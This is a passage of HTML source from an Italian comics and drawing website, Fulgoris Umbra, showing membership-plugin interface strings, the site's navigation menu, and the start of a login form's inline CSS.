non può essere precedente alla data corrente.";couponExpireDateError ="La data di scadenza non può essere precedente alla data di inizio.";uniqueformsetname ="Questo nome impostato esiste già.";uniquesignupformname ="Questo nome modulo esiste già.";installAddonError ="Si è verificato un errore durante l&#039;installazione del componente aggiuntivo. Riprova.";installAddonSuccess ="Componente aggiuntivo installato correttamente.";activeAddonError ="Si è verificato un errore durante l&#039;attivazione del componente aggiuntivo. Riprova.";activeAddonSuccess ="Componente aggiuntivo attivato correttamente.";deactiveAddonSuccess ="Componente aggiuntivo disattivato con successo.";confirmCancelSubscription ="Sei sicuro di voler annullare l&#039;abbonamento?";errorPerformingAction ="Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";arm_nothing_found ="Spiacenti, non è stato trovato nulla.";delPaidPostSuccess ="La posta a pagamento è stata eliminata correttamente.";delPaidPostError ="Si è verificato un errore durante l&#039;eliminazione della posta a pagamento, riprova.";armEditCurrency ="Modificare";armCustomCurrency ="Valuta personalizzata";armFileViewFileTxt ="Vedi il file";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Non puoi rimuovere tutti i post a pagamento.";ARMCYCLELABEL = "Etichetta";LABELERROR = "L&#039;etichetta non deve essere vuota"</script>		<style type="text/css">
							html, html body, .animsition-overlay-slide {
					background: #fff;
				}
										html body .animsition {
					background: #fff;
				}
						@media (max-width: 790px) {.animsition,.animsition-overlay {opacity: 1;}}		</style>
		<link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-1983 wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-no-underline content-title-style-hide content-width-fullwidth content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header animsition">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Salta al contenuto</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-link header-account-style-icon_label"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account3-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M14 0c7.734 0 14 6.266 14 14 0 7.688-6.234 14-14 14-7.75 0-14-6.297-14-14 0-7.734 6.266-14 14-14zM23.672 21.109c1.453-2 2.328-4.453 2.328-7.109 0-6.609-5.391-12-12-12s-12 5.391-12 12c0 2.656 0.875 5.109 2.328 7.109 0.562-2.797 1.922-5.109 4.781-5.109 1.266 1.234 2.984 2 4.891 2s3.625-0.766 4.891-2c2.859 0 4.219 2.312 4.781 5.109zM20 11c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6z"></path>
				</svg></span>						<span class="header-account-label">Login</span>
						</a></div></div><!-- data-section="header_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" fetchpriority="high" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><p class="site-title">Fulgoris Umbra</p><p class="site-description">Fumetto e disegno</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navigazione Principale">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Chi siamo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Info e gruppo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/"><span class="nav-drop-title-wrap">Fumetto<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/">Normal Life of a Super Hero</a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/"><span class="nav-drop-title-wrap">News e notizie<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-link header-account-style-label_icon"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button">						<span class="header-account-label">Login</span>
						<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></a></div></div><!-- data-section="header_mobile_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><div class="site-title">Fulgoris Umbra</div><div class="site-description vs-sm-false">Fumetto e disegno</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Apri il menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Attiva/disattiva menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1983" class="entry content-bg single-entry post-1983 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="arm-form-container"><div class="arm_form_message_container arm_editor_form_fileds_container arm_editor_form_fileds_wrapper arm_form_106"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_106 arm_form_layout_rounded arm-default-form arm-rounded-style  armf_label_placeholder armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_strong_cyan arm_cl_106_Q8B0fqPRAy" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form106_Q8B0fqPRAy" data-random-id="106_Q8B0fqPRAy"  data-submission-key="ttcfgwnh" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='106_Q8B0fqPRAy' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='d1f26369a0' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_106">
						.arm_form_106 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 45px !important;
						   padding-right: 30px !important;
						   padding-left: 45px !important;
						}
                                                

                                                .arm_popup_member_form_106 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 600px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_106 .arm-df__heading .arm-df__heading-text,
                        .arm_form_106 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_106 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #313131;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 26px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_106 .arm_registration_link,
						.arm_form_106 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_106 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_106 .arm_reg_login_links a{
                            color: #00c9b6 !important;
                        }
                        .arm_form_106 .arm_registration_link a,
                        .arm_form_106 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_106 .arm-df__form-group .arm_registration_link,
	                    .arm_form_106 .arm-df__form-group.arm_registration_link,
	                    .arm_form_106 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_106 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_106 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_106 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_106 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_106 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_106 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_106 .arm_close_account_message,
						.arm_form_106 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_106 .arm-df__form-group{
							margin-bottom: 5px !important;
						}
						.arm_form_106 .arm-df__form-field,
                        .arm_form_106.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_106,
						.arm-form-container .arm_form_106, 
                        .arm_update_card_form_container .arm_form_106, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_106,
                        .arm-form-container .arm_form_106.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 600px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_106{
                            background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_106,
						.arm-form-container .arm_form_106.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_106, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #cccccc;
							border-radius: 25px;
							-webkit-border-radius: 25px;
							-moz-border-radius: 25px;
							-o-border-radius: 25px;
                            padding-top: 40px !important;
                            padding-bottom: 45px !important;
                            padding-right: 30px !important;
                            padding-left: 45px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_106 .arm_module_forms_container .arm_form_106,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_106 .arm-form-container .arm_form_106{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 600px;    
	                    }
						.arm_form_106 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_106 .arm_form_field_label_text,
						.arm_form_106 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_106 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_106 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_106 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_106.arm-rounded-style .arm_form_field_label_text,
                        .arm_form_106.arm-rounded-style .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_106.arm-rounded-style .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_106.arm-rounded-style .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_106.arm-rounded-style .arm-df__form-field-wrap label,
                        .arm_form_106.arm-rounded-style .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_106.arm-rounded-style .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_106.arm-rounded-style .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_106.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #ffffff;
                            border-bottom: 2px solid #ffffff;
                        }
                        .arm_form_106.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #ffffff;
                        }
                        .arm_form_106 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            color:#242424;
                            font-size: 14px;
                            font-weight: normal;
                        }
                        .arm_form_106.arm-rounded-style .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 16px; 
                            line-height: 16px; 
                        }
	                    .arm_form_106 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
                            color:#242424;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_106 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_106 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_106 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #00c9b6 ;
                            color : #ffffff;
                        }
						.arm_form_106 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_106 .arm-df__radio, .arm_form_106 .arm-df__checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_106 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_106 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 45px;
	                    }
                        /*
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 45px !important;
                        }
                        */

	                    .arm_form_106 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 47px;
	                        margin: 0;
	                    }
                        .arm_form_106 .arm-df__form-control::placeholder, 
                        .arm_form_106 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_106 textarea.arm-df__form-control::placeholder{
                            color:#242424;
                        }
						.arm_form_106 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_106 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_106 .arm-df__form-field-wrap select,
						.arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 2px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 50px !important;
							-webkit-border-radius: 50px !important;
							-moz-border-radius: 50px !important;
							-o-border-radius: 50px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 45px;
                            line-height: 29px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_106:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #c7c7c7;
                        }
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 29px;
                        }
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 2px solid #c7c7c7; }
                        .arm_form_106.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_106 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #c7c7c7;
						}
						.arm_form_106 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #00c9b6;
						}
						.arm_form_106 .arm-df__checkbox{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_106.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
